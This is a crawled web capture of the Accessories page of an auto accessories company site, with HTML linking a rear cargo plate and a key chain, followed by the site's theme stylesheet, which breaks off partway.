

--- FILE ---
content_type: text/html
request_url: http://vpsauto.com/products/accessories/
body_size: 3809
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en"><!--<![endif]-->
	<head>

		<!-- Reason -->
			
		<meta id="res" name="viewport" content="initial-scale=1 maximum-scale=1"/>
		
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="generator" content="RapidWeaver" />
		<link rel="apple-touch-icon" href="http://vpsauto.com/apple-touch-icon.png" />
		
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>Accessories | Vehicle Protection Systems</title>
		<link rel="stylesheet" type="text/css" media="all" href="../../rw_common/themes/reason/consolidated.css" />
		
		
		<!--[if lt IE 9]><script src="../../rw_common/themes/reason/ie.js"></script><![endif]-->
		
		
		
		
	</head>
	<body>
		<div id="wrapper">
			<div id="shadow">
				<div id="headerWrap">
					<div class="width">
					<header class="theme">
						<div id="noblur">
							<img src="../../rw_common/images/VPS Logo New.jpg" width="798" height="792" alt="Site logo"/>
							<div id="title">
								<h1><a id="siteLink" href="http://vpsauto.com/">Vehicle Protection Systems</a></h1><br>
								<h2>A safe environment for an enjoyable ride</h2>
							</div>
							<div class="clear"></div>
						<div id="menu"></div>
						</div>
						<div id="bgblur"></div>
					</header>
					<nav class="theme"><ul><li><a href="../../home.html" rel="">Home</a></li><li><a href="../../company/" rel="">Company</a></li><li><a class="currentAncestor" href="../../products/" rel="">Products</a></li><li><a href="../../vehicle_GPS_tracking/" rel="">Vehicle GPS Tracking</a></li><li><a href="../../contact_us/" rel="">Contact Us</a></li></ul></nav>
					</div>
				</div><!-- #headerWrap -->
				<div id="feature">
					<div id="extraContainer1"></div>
				</div>
				<section id="container" class="theme">
					<section id="content" class="theme">
						<div id="push"><strong>Welcome to the </strong><strong><a href="./" title="Accessories">Accessories Section</a></strong><strong>, <br />click on the sidebar to navigate in this section,<br />or click on one of these links below.</strong><span style="font-size:18px; font-weight:bold; "><br /></span><strong>___________________________________________________________________<br /><br /></strong><a href="../../products/accessories/rear_cargo_plate/" title="Rear Cargo Plate"><img class="imageStyle" alt="HR-V" src="files/hr-v.jpg" width="300" height="200" /></a><span style="color:#FFFFFF;">_</span><a href="../../products/accessories/key_chain/" title="Key Chain"><img class="imageStyle" alt="4" src="files/4.jpg" width="300" height="200" /></a><strong><br /></strong><span style="font-size:18px; color:#FFFFFF;font-weight:bold; ">________</span><span style="font-size:18px; font-weight:bold; "><a href="../../products/accessories/rear_cargo_plate/" title="Rear Cargo Plate">Rear Cargo Plate</a></span><span style="font-size:18px; color:#FFFFFF;font-weight:bold; ">______________________</span><span style="font-size:18px; font-weight:bold; "><a href="../../products/accessories/key_chain/" title="Key Chain">Key Chain</a></span><br /><br /><br /></div>
					</section>
					<aside class="theme">
						<h2 id="sideTitle"></h2>
						<div class="content">
							
							
						</div>
					</aside>
					<footer class="theme"><span>&copy; 2016 VPS Auto</span><div class="clear"></div></footer>
				</section>
			</div>
		</div>
		<script type='text/javascript' src='http://code.jquery.com/jquery-1.8.3.min.js'></script>
		
		<script type="text/javascript" src="../../rw_common/themes/reason/javascript.js"></script>
		<script type="text/javascript" src="../../rw_common/themes/reason/function.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://vpsauto.com/rw_common/themes/reason/consolidated.css
body_size: 27174
content:

@media only screen {html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,thead,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}nav ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}ul,ol{margin:0 0 18px 0;padding:0 0 0 20px}ul.disc{list-style-type:disc}ul.circle{list-style-type:circle}ul.square{list-style-type:square}ol.arabic-numbers{list-style-type:decimal}ol.upper-alpha{list-style-type:upper-alpha}ol.lower-alpha{list-style-type:lower-alpha}ol.upper-roman{list-style-type:upper-roman}ol.lower-roman{list-style-type:lower-roman}b,strong{font-weight:bolder}em{font-style:italic}code{font-size:1.1em;font-family:monospace}.image-left img{float:left;padding:5px 25px 15px 5px}.image-right img{float:right;padding:5px 5px 15px 25px}.imageStyle{max-width:100%;height:auto}a{text-decoration:none}.clear{clear:both}body.menu:before{content:'';width:100%;height:100%;position:fixed;z-index:95;background:rgba(0,0,0,0.7);top:0;padding-bottom:65px}#menu:before{content:'';display:inline-block;top:-2px;position:relative;width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;opacity:.8;border-color:#fff transparent transparent transparent}body.menu #menu:before{top:-5px;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;opacity:.2}a{text-decoration:none;color:#333}.clear{clear:both}body{font:14px/1.4em 'Helvetica Neue',Arial;position:relative;-webkit-font-smoothing:antialiased}@media screen and (max-width:770px){body{padding:0}}body.menu video{visibility:hidden}#wrapper{margin:0 auto}#shadow{margin:4% 5% 5%;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.3);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.3);box-shadow:0 2px 5px rgba(0,0,0,0.3);position:relative;-webkit-border-radius:4px;-webkit-background-clip:padding-box;-moz-border-radius:4px;-moz-background-clip:padding;border-radius:4px;background-clip:padding-box;overflow:hidden}@media screen and (max-width:770px){#shadow{width:100%;margin:0;border-radius:0}}#shadow #headerWrap{position:absolute;width:100%}#shadow #headerWrap .width{z-index:100;position:relative;margin:0 auto}@media screen and (max-width:770px){#shadow #headerWrap .width{width:100%}}#shadow #headerWrap.menu{z-index:100}#shadow #headerWrap.menu header{box-shadow:none}#shadow #headerWrap.menu header #noblur{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.15);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.15);box-shadow:inset 0 1px 0 rgba(255,255,255,0.15);-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15);-moz-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15);background-color:#000}#shadow #headerWrap.menu header #menu{background-color:#2c2c2c;text-shadow:#fff 0 0 20px;color:#fff;-webkit-border-radius:0 2px 2px 0;-webkit-background-clip:padding-box;-moz-border-radius:0 2px 2px 0;-moz-background-clip:padding;border-radius:0 2px 2px 0;background-clip:padding-box;border-left:1px solid transparent}#shadow nav.theme{font-family:'Helvetica Neue',sans-serif}#shadow nav.theme ul{margin:0;padding:0}@media screen and (min-width:771px){#shadow nav.theme{border-radius:0 4px 0 0;position:absolute;height:100%;padding:0 0 0 20px;top:0;right:0;z-index:15;display:block !important}#shadow nav.theme>ul{height:100%;-webkit-border-radius:0 4px 0 0;-webkit-background-clip:padding-box;-moz-border-radius:0 4px 0 0;-moz-background-clip:padding;border-radius:0 4px 0 0;background-clip:padding-box}#shadow nav.theme>ul>li{float:left;position:relative;height:100%;border-right:1px solid rgba(0,0,0,0.3);border-left:1px solid rgba(255,255,255,0.06)}#shadow nav.theme>ul>li:first-child a{box-shadow:none}#shadow nav.theme>ul>li:last-child,#shadow nav.theme>ul>li:last-child>a{border-radius:0 4px 0 0;border-right:none;margin:0}#shadow nav.theme>ul>li>a{display:block;padding:0 18px;height:100%;line-height:55px;position:relative;margin:0 -2px 0 -1px;-webkit-transition:background 150ms ease-out, border-radius 150ms ease-out;-webkit-transition:background 150ms ease-out, -webkit-border-radius 150ms ease-out;-moz-transition:background 150ms ease-out, border-radius 150ms ease-out;-o-transition:background 150ms ease-out, border-radius 150ms ease-out;transition:background 150ms ease-out, border-radius 150ms ease-out}#shadow nav.theme>ul>li>a:hover{box-shadow:none}#shadow nav.theme>ul>li>a.current,#shadow nav.theme>ul>li>a.currentAncestor{font-weight:bolder;background-image:url([data-uri]);background-image:linear-background-image(bottom, rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 0.1) 100%);background-image:linear-background-image(to top, rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 0.1) 100%);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);-moz-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1)}#shadow nav.theme>ul>li.parent>a:before{content:'';display:inline-block;margin-right:7px;top:-2px;position:relative;width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;opacity:.5}#shadow nav.theme>ul>li.open>a{-webkit-border-radius:3px 3px 0 0;-webkit-background-clip:padding-box;-moz-border-radius:3px 3px 0 0;-moz-background-clip:padding;border-radius:3px 3px 0 0;background-clip:padding-box}#shadow nav.theme>ul>li.ready:hover>a{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);-moz-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1)}#shadow nav.theme>ul>li.open>ul{margin-left:-1px;opacity:.01;filter:alpha(opacity=1);-webkit-opacity:1;-moz-opacity:1;opacity:1;top:56px}#shadow nav.theme>ul>li.open:last-child>ul{margin-left:0}#shadow nav.theme>ul>li>ul{position:absolute;top:-2000px;width:180px;padding:10px;margin-bottom:0;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-border-radius:0 3px 3px 3px;-webkit-background-clip:padding-box;-moz-border-radius:0 3px 3px 3px;-moz-background-clip:padding;border-radius:0 3px 3px 3px;background-clip:padding-box;-webkit-transition:opacity 250ms ease-out;-moz-transition:opacity 250ms ease-out;-o-transition:opacity 250ms ease-out;transition:opacity 250ms ease-out}#shadow nav.theme>ul>li li{position:relative}#shadow nav.theme>ul>li li ul{position:absolute;padding:0 0 0 10px;top:-2000px;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity 400ms ease-in-out;-moz-transition:opacity 400ms ease-in-out;-o-transition:opacity 400ms ease-in-out;transition:opacity 400ms ease-in-out;margin-bottom:0}#shadow nav.theme>ul>li li.open>ul{top:0;position:relative;opacity:.01;filter:alpha(opacity=1);-webkit-opacity:1;-moz-opacity:1;opacity:1}#shadow nav.theme>ul>li li a{display:block;padding:7px 10px}#shadow nav.theme>ul>li li li a{padding-left:10px}}@media screen and (max-width:770px){#shadow nav.theme{display:none;font-size:1.1em}#shadow nav.theme{margin:20px 20px 0}#shadow nav.theme li a{border-bottom:1px solid rgba(255,255,255,0.1);display:block;padding:12px 0;color:#eee}#shadow nav.theme li a.current,#shadow nav.theme li a.currentAncestor{font-weight:bolder;color:#fff}#shadow nav.theme li ul{margin-bottom:0}#shadow nav.theme li li a{padding-left:15px}#shadow nav.theme li li li a{padding-left:30px}}#shadow nav.theme a{color:#fff}.ie8 #title{width:100%}.ie8 #shadow nav>ul>li.open>ul,.ie9 #shadow nav>ul>li.open>ul,.ie8 #shadow nav>ul>li>ul,.ie9 #shadow nav>ul>li>ul,.ie8 #shadow nav>ul>li li ul,.ie9 #shadow nav>ul>li li ul,.ie8 #shadow nav>ul>li li.open>ul,.ie9 #shadow nav>ul>li li.open>ul{filter:alpha(opacity=100)}#feature.sf{max-height:none;background:none}#feature.sf:after{display:none}header.sf #bgblur{-webkit-filter:none;background:none}header.sf{box-shadow:rgba(255,255,255,0.1) 0 0 0 1px}header{text-shadow:0 1px 2px rgba(0,0,0,0.4);position:relative;overflow:hidden}@media screen and (max-width:770px){header{margin:10px;border-radius:3px}}header #noblur{position:relative;min-height:35px;padding:10px;-webkit-border-radius:4px 4px 0 0;-webkit-background-clip:padding-box;-moz-border-radius:4px 4px 0 0;-moz-background-clip:padding;border-radius:4px 4px 0 0;background-clip:padding-box;box-shadow:inset rgba(255,255,255,0.1) 0 1px 0;z-index:10}@media screen and (max-width:770px){header #noblur{border-radius:3px;box-shadow:none}}header #bgblur{position:absolute;left:-10px;top:-10px;padding:10px;width:100%;height:100%;-webkit-border-radius:4px 4px 0 0;-webkit-background-clip:padding-box;-moz-border-radius:4px 4px 0 0;-moz-background-clip:padding;border-radius:4px 4px 0 0;background-clip:padding-box;-webkit-filter:blur(2px);background-position:center 10px}@media screen and (max-width:770px){header #bgblur{top:-10px;left:-10px;background-position:center 0;-webkit-border-radius:0;-webkit-background-clip:padding-box;-moz-border-radius:0;-moz-background-clip:padding;border-radius:0;background-clip:padding-box}}header img{width:auto;height:auto;max-width:100%;max-height:35px;margin-right:10px;float:left;z-index:100}header #title{line-height:1.2em;padding-right:65px;padding-left:5px;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}@media screen and (max-width:770px){header #title{padding-top:0;padding-right:60px !important}}header #title a{color:#fff;display:block}header h1,header h2{font-weight:normal;display:inline-block}header h1{font-size:1.15em;padding-bottom:3px;font-weight:bolder}header h2{font-size:.9em;font-style:italic;opacity:.8}header #menu{display:none}@media screen and (max-width:770px){header #menu{position:absolute;display:block;font-size:26px;line-height:35px;width:40px;color:#fff;height:100%;text-align:center;background-color:rgba(0,0,0,0.3);border-left:1px solid rgba(255,255,255,0.1);right:0;top:0;padding:10px;cursor:pointer;-moz-user-select:none;-webkit-user-select:none;user-select:none}}#feature{width:100%;background-position:center top;overflow:hidden;background-color:#000;position:relative;box-shadow:inset rgba(0,0,0,0.15) 0 -1px 0;min-height:55px;-webkit-border-radius:4px 4px 0 0;-webkit-background-clip:padding-box;-moz-border-radius:4px 4px 0 0;-moz-background-clip:padding;border-radius:4px 4px 0 0;background-clip:padding-box}#feature:after{width:100%;content:'';display:block;padding-top:100%}#container{border-radius:0 0 5px 5px;position:relative;z-index:90}#container h1{font-size:1.45em}#container h2{font-size:1.35em}#container h3{font-size:1.25em}#container h4{font-size:1.15em}#container h5{font-size:1.05em}#container h6{font-size:1em}#container h1,#container h2,#container h3,#container h4,#container h5{font-family:'Helvetica Neue',sans-serif;padding-bottom:7px}#container #content{padding:3%;width:88%;margin-left:-250px;float:left}@media screen and (max-width:770px){#container #content{margin-top:0;width:auto;padding:5%;margin-left:0;float:none}}#container #content #push{padding-left:250px}@media screen and (max-width:770px){#container #content #push{padding-left:0}}#container #content #push ul#breadcrumb{cursor:text;font-size:.9em;margin-bottom:15px;padding:4px 10px;-webkit-border-radius:2px;-webkit-background-clip:padding-box;-moz-border-radius:2px;-moz-background-clip:padding;border-radius:2px;background-clip:padding-box;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.03);-moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.03);box-shadow:inset 0 0 0 1px rgba(0,0,0,0.03);-webkit-box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.03);-moz-box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.03);box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.03);border-bottom:none;list-style:none;display:inline-block;clear:both}#container #content #push ul#breadcrumb li{float:left}#container #content #push ul#breadcrumb li,#container #content #push ul#breadcrumb a{padding:0;margin:0}#container #content #push ul#breadcrumb a{display:inline-block;padding:6px 6px;cursor:text}#container aside{font-size:.9em;float:right;width:270px;margin:-20px 0 30px 0;left:-3%;position:relative}@media screen and (max-width:770px){#container aside{width:auto;padding:0;float:none;left:0;margin:10px 0 0 0}}#container aside .content{background:#f0f0f0;-webkit-border-radius:3px;-webkit-background-clip:padding-box;-moz-border-radius:3px;-moz-background-clip:padding;border-radius:3px;background-clip:padding-box;padding:20px 25px 25px;margin-top:-1px}@media screen and (max-width:770px){#container aside .content{padding:5%;-webkit-border-radius:0;-webkit-background-clip:padding-box;-moz-border-radius:0;-moz-background-clip:padding;border-radius:0;background-clip:padding-box}}#container aside h2#sideTitle{font-size:1.2em;font-weight:bold;padding-bottom:15px;-webkit-border-radius:3px 3px 0 0;-webkit-background-clip:padding-box;-moz-border-radius:3px 3px 0 0;-moz-background-clip:padding;border-radius:3px 3px 0 0;background-clip:padding-box;padding:22px 26px 7px;background:#f0f0f0;position:relative;display:inline-block;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);-moz-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1)}#container aside h2#sideTitle+.content{-webkit-border-radius:0 3px 3px 3px;-webkit-background-clip:padding-box;-moz-border-radius:0 3px 3px 3px;-moz-background-clip:padding;border-radius:0 3px 3px 3px;background-clip:padding-box}@media screen and (max-width:770px){#container aside h2#sideTitle+.content{-webkit-border-radius:0;-webkit-background-clip:padding-box;-moz-border-radius:0;-moz-background-clip:padding;border-radius:0;background-clip:padding-box}}@media screen and (max-width:770px){#container aside h2#sideTitle{width:auto;-webkit-border-radius:0 3px 0 0;-webkit-background-clip:padding-box;-moz-border-radius:0 3px 0 0;-moz-background-clip:padding;border-radius:0 3px 0 0;background-clip:padding-box;padding:3% 6% 1%;margin:0}}#container footer{clear:both;box-shadow:inset 0 1px 0 rgba(0,0,0,0.03);padding:20px 2.5%;position:relative}@media screen and (max-width:770px){#container footer{padding:15px 5%}}#container footer span{float:left}#container footer #rw_email_contact{padding-left:15px}@media screen and (max-width:770px){#feature,#container{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}}#feature.menu,#container.menu{-webkit-filter:blur(5px);-moz-filter:blur(5px);filter:blur(5px)}.blog-entry{padding:0 0 10px 0}.blog-entry+.blog-entry{padding:10px 0}.blog-entry h1.blog-entry-title{font-size:1.4em;font-weight:700;line-height:normal;padding-bottom:2% !important}.blog-entry .blog-entry-date{padding-bottom:15px}.blog-entry .blog-entry-date a{padding:0 5px}.blog-entry .blog-entry-body{padding:0 0 15px}.blog-entry .blog-entry-body img.imageStyle{-webkit-border-radius:3px;-webkit-background-clip:padding-box;-moz-border-radius:3px;-moz-background-clip:padding;border-radius:3px;background-clip:padding-box;max-width:100%;height:auto}.blog-entry .blog-entry-body .blog-read-more{display:block;font-size:1em;padding:15px 0 0;font-style:italic;font-weight:bolder}.blog-entry .blog-entry-body a.blog-comment-link{padding:15px 0;display:inline-block;clear:both;font-family:arial;font-size:1.1em}.blog-entry .blog-entry-body .blog-entry-tags{clear:both;font-family:arial;font-size:.9em;margin-top:10px;padding-top:10px}.blog-entry .blog-entry-body .blog-entry-tags a{padding:0 3px}#blog-categories,#blog-archives,ul.blog-tag-cloud,#blog-rss-feeds{list-style:none;padding:20px 0 0}#blog-categories:before,#blog-archives:before,ul.blog-tag-cloud:before,#blog-rss-feeds:before{font-size:13px;text-transform:uppercase;font-weight:bolder;display:block;padding-bottom:10px;content:'';padding-top:20px;border-top:1px solid rgba(255,255,255,0.2)}#blog-categories a,#blog-archives a,ul.blog-tag-cloud a,#blog-rss-feeds a{padding:3px 0}#blog-categories:before{content:"Categories"}#blog-archives:before{content:"Archives"}ul.blog-tag-cloud:before{content:"Tags"}#blog-rss-feeds:before{content:"Feeds"}ul.blog-tag-cloud li{margin:0}.blog-category-link-enabled,.blog-archive-link-enabled{display:block}#blog-categories br,#blog-archives br,#blog-rss-feeds br,.blog-category-link-disabled,.blog-archive-link-disabled,.blog-archive-month,.blog-archive-link{display:none}.album-title{font-size:1.4em;padding-bottom:10px}.album-wrapper{margin:20px 0 0 0;overflow:hidden}.thumbnail-wrap{float:left;position:relative;margin:15px 30px 40px 0}.thumbnail-frame{position:absolute}.thumbnail-caption{font-size:.9em;padding-top:5px}.photo-background{padding:0;padding-bottom:100px;background-image:none;margin:0;position:relative;text-align:center}.photo-navigation{height:190px;position:relative;margin-bottom:30px;font-size:1.1em;text-align:center;background-repeat:no-repeat;background-position:center bottom}.photo-links{padding-top:10px}.photo-links a{display:inline-table;vertical-align:middle;padding:10px !important;text-decoration:none}.photo-title{padding-top:100px;opacity:.4}.photo-caption{font-size:1.3em;padding-top:12px}.photo-frame{max-width:100%;height:auto}.movie-page-title{font-size:1.6em;font-weight:normal;line-height:18px;margin-left:3%;margin-right:3%;padding-bottom:1.5%}.movie-page-description{padding:10px 0 35px;margin-left:3%;margin-right:3%}.movie-thumbnail-frame{display:block;margin:0 5px 60px 0;float:left}.movie-thumbnail-frame{display:inline-block;text-align:center;position:relative;margin:0 8px 60px;width:100%;height:auto}.movie-thumbnail-frame img{margin:0;position:relative;z-index:10;-webkit-box-shadow:0 1px 4px #999;-moz-box-shadow:0 1px 4px #999;box-shadow:0 1px 4px #999;-webkit-box-shadow:0px 1px 4px #999999;-moz-box-shadow:0px 1px 4px #999999;box-shadow:0px 1px 4px #999999;width:100%;height:100%;display:inline;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms cubic-bezier(.215, .61, .355, 1);-moz-transition:all 600ms cubic-bezier(.215, .61, .355, 1);-o-transition:all 600ms cubic-bezier(.215, .61, .355, 1);transition:all 600ms cubic-bezier(.215, .61, .355, 1);-webkit-transition:all 600ms cubic-bezier(0.215, 0.61, 0.355, 1);-moz-transition:all 600ms cubic-bezier(0.215, 0.61, 0.355, 1);-o-transition:all 600ms cubic-bezier(0.215, 0.61, 0.355, 1);transition:all 600ms cubic-bezier(0.215, 0.61, 0.355, 1)}.movie-thumbnail-frame img:hover{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-o-transform:scale(1.01);-ms-transform:scale(1.01);transform:scale(1.01)}.movie-thumbnail-frame .movie-thumbnail-caption{padding-top:3px;font-size:1em;float:left}.movie-background{background-image:none}.movie-background .movie-title{margin:0 30px;padding-top:20px;letter-spacing:1px;font-size:12px}.movie-background .movie-frame{text-align:center;padding-top:20px}.filesharing-description{padding-bottom:10px}.filesharing-item a{margin:0 0 8px}.filesharing-item+.filesharing-item{margin-top:30px}.filesharing-item+.filesharing-item a{margin:8px 0}.filesharing-item a{display:block;border:none}form>div>label{font:normal normal .8em normal helvetica,arial;letter-spacing:1px;text-transform:uppercase;padding-bottom:4px}form>div .form-input-field{font-size:1em;padding:13px 11px;display:inline-block;margin:0;width:92%;border:none;border:0;-webkit-appearance:none;-webkit-border-radius:0;-webkit-border-radius:2px;-webkit-background-clip:padding-box;-moz-border-radius:2px;-moz-background-clip:padding;border-radius:2px;background-clip:padding-box;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.03);-moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.03);box-shadow:inset 0 0 0 1px rgba(0,0,0,0.03);-webkit-box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.03);-moz-box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.03);box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.03)}form>div .form-input-field:focus{box-shadow:none;outline:none}form>div input.form-input-button[type="reset"],form>div input.form-input-button[type="submit"]{letter-spacing:1px;font:normal normal .8em helvetica,arial;padding:12px 17px;margin-right:15px;border:0;text-transform:uppercase;cursor:pointer;-webkit-appearance:none;-webkit-border-radius:0;-webkit-border-radius:2px;-webkit-background-clip:padding-box;-moz-border-radius:2px;-moz-background-clip:padding;border-radius:2px;background-clip:padding-box;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.03);-moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.03);box-shadow:inset 0 0 0 1px rgba(0,0,0,0.03);-webkit-box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.03);-moz-box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.03);box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.03)}.rw-sitemap ul{list-style:none}.rw-sitemap>ul>li{list-style:none;margin:9px 0}.rw-sitemap>ul>li:first-child{margin:0 0 10px}.rw-sitemap>ul>li:first-child a{padding:0 0 3px}.rw-sitemap>ul a{padding:2px 0;display:block}.rw-sitemap>ul ul{padding:5px 0 0 10px}.rw-sitemap>ul ul li a{padding:3px 0}#wrapper{max-width:1000px;}#bgblur,#feature{background-size:1000px auto;}@media screen and (max-width: 770px) {#bgblur,#feature{background-size: auto 500px;}}body{background-image: url('images/linen.jpg');background-size: auto}@media only screen and (-webkit-min-device-pixel-ratio: 1.5) {  /* Don't forget your Retina CSS! */    body {    background-size: 551px 263px;  }}header{box-shadow: inset rgba(0, 0, 0, 0.1) 0 0 0 2px,rgba(255, 255, 255, 0.1) 0 0 0 1px;}header #noblur {background-image: url([data-uri]);}@media screen and (min-width: 771px) {#wrapper nav>ul{background-image: url([data-uri]);}}body{font-size:14px;}#bgblur,#feature{background-image:url('images/editable_images/img5.jpg');}#feature{display: none;}#wrapper #headerWrap {position: relative;}@media screen and (min-width: 771px) {#container aside {margin: 3% 0 30px 0;}}#container aside{display: none;}#container #content{margin-top: 0;width: auto;padding: 5%;margin-left: 0;float: none;}#container #content #push {padding-left: 0;}@media screen and (min-width: 771px) {#container #content #push ul#breadcrumb{top: -10px;position: relative;}}/* Site Background */body{background-color:#292929;}/* Site Title */header #title a,header #title a:hover,.photo-navigation,.photo-links a{color:#FFFFFF;}.photo-links{color:#292929;}/* Site Slogan */header h2{color:#FFFFFF;}/* Site Breadcrumb & Extras */ul#breadcrumb,form > div textarea.form-input-field,form > div input.form-input-field[type="text"],form > div input.form-input-button[type="submit"],form > div input.form-input-button[type="reset"]{background:#EEEEEE;}@media screen and (max-width: 770px) {/* Nav Link Current*/#wrapper nav > ul > li a.current:before,#wrapper nav > ul > li a.currentAncestor:before{color:#004EA2;}}@media screen and (min-width: 771px) {/* Site Header Background *//* Nav Links */#wrapper nav > ul > li > a {color:#CCCCCC;}#wrapper nav > ul > li.parent > a:before{border-color: #CCCCCC transparent transparent transparent;}/* Nav Links Hover */#wrapper nav > ul > li:hover a,#wrapper nav > ul > li.open a{color:#111111;}#wrapper nav > ul > li.parent:hover > a:before,#wrapper nav > ul > li.parent.open > a:before{border-color: #111111 transparent transparent transparent;}/* Nav Links Hover Background */#wrapper nav > ul > li:hover > a,#wrapper nav > ul > li:hover ul,#wrapper nav > ul > li.open > a,#wrapper nav > ul > li.open ul{background-color: #F1F1F1;}/* Nav Link Current*/#wrapper nav > ul > li > a.current,#wrapper nav > ul > li > 